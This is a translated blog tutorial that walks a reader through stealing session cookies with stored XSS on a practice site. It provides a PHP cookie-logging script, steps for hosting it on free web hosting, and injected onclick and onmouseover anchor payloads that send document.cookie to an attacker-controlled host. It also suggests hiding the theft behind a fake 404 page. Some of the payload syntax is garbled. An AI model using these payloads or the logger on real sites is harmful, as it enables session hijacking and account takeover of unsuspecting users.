Steal Cookies by taking advantage of XSS security errors
- Tram Ho
Normally when creating a TC for a textbox, we will have a case to check the XSS security vulnerability as below:
- Enter the following test script section in textbox: <script> alert (“xss error”) </script>
- Confirm that the script will not be executed, no pop-up alert will appear with the content “xss error”
In general, the TC content is that, to check for XSS security errors, we can conclude that the TC is Fail if the above script is executed, the alert pop-up appears, but the vulnerability is so dangerous. Which way, and how to exploit this vulnerability to steal user information, we do not know or know. OK, I will demo how to take advantage of XSS security errors to steal cookies
First this is what we need
1. A code steals cookies:
Not DEV so I google, quite a lot when you search for the keyword “cookie stealer”, after many times searching and testing, I find 1 php code written to run effectively as below, use it always ?
1 2 3 4 5 6 | <? php $ cookie = $ _GET ["c"]; $ file = fopen ('logs.txt', 'a'); fwrite ($ file, $ cookie. "n"); ?> |
Copy to notepad ++ and save with extension php (ex: xssError.php), the meaning of the above code is just to get the cookies written to logs.txt file, depending on the content of the code, I can get more information more like IP address, port number, user agent …. . Well, I need to create another logs.txt file, leave it blank without content. At this point, I have 2 files: xssError.php Logs.txt
2. Need a free Web hosting service
Web hosting service to contain the above 2 files, remember to be free, demo to play: if I find a household, you can use https://www.000webhost.com , good + cheap + add ?
You can sign-up quickly with acc gmail, successful sign-up at Homepage will have this interface:

Click on Build Website, the web name is blank, select the pass:

Click Create to go to this screen

Click Upload Own Website, then upload the 2 files xssError.php and Logs.txt you prepared above into public_html folder as shown below, so after completing the preparation steps, go find the victim now (go)

3. Victim to practice XSS security hole: http://www.techpanda.org/index.php
Account: admin@google.com / Password2010
This is the page created to practice XSS testing. After reaching Dashboard, create a new record as below
- Click Add New Contact
- Enter the script below into the First name box
1 | <a href=# onclick="document.location='https://imploratory-carload.000webhostapp.com/XSSError.php?c='+escapetdocument.cookie);;">"> XSSError </a> |
In addition to the click operation, we can insert the script with the onmouseover operation
1 | <a onmouseover="document.location='https://imploratory-carload.000webhostapp.com/XSSError.php?c='+escapetdocument.cookie);;t"> XSSError </ a > |
With the above script, if only the user moves the mouse to the XSSError text, it may lose cookies.
In addition, there are many ways to insert cookies to steal cookies.
https://imploratory-carload.000webhostapp.com/XSSError.php << This is the link of the file XSSError.php file that I uploaded in part 2, First name will now display as Hyperlink as XSSError, when the user clicks If you enter the code, you will get the code to steal the cookie above, of course I only demo the cookie stealing, so the victim will see a pretty blank page display ?) some hackers can disguise themselves with how to display as a 404 – Page not found link and a link to move to the Homepage so that the victim can continue to use it without doubting that he has stolen the cookie ?

According to happy path, we will have a stupid victim click on the hyperlink, go to file logs to harvest: https://imploratory-carload.000webhostapp.com/logs.txt
We will get the cookie as the victim’s PHPSESSID (wool)
I will add the use of stolen cookies above to login account … .. The following part will be clear (bow)
The article comes from: https://www.guru99.com/how-to-hack-website.html
